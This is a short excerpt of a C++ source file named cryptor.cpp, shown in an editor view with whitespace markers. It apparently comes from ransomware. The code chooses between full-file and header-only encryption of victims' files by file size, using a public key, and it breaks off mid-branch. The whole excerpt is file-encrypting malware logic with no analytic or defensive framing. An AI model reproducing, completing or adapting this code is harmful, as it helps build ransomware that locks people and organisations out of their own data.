 cryptor.cpp ×
1246 » else {¤¬
1247 ¤¬
1248 » » if (FileInfo->FileSize <= 1048576) {¤¬
1249 ¤¬
1250 » » » if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {¤¬
1251 » » » » return FALSE;¤¬
1252 » » » }¤¬
1253 ¤¬
1254 » » » Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);¤¬
1255 ¤¬
1256 » » }¤¬
1257 » » else if (FileInfo->FileSize <= 5242880) {¤¬
1258 ¤¬
1259 » » » if (!WriteEncryptInfo(FileInfo, HEADER_ENCRYPT, 0)) {¤¬
1260 » » » » return FALSE;¤¬
1261 » » » }¤¬
1262 ¤¬
1263 » » » Result = EncryptHeader(FileInfo, Buffer, CryptoProvider, PublicKey);¤¬
1264 ¤¬
1265 » » }¤¬
1266 » » else {¤¬
1267 ¤¬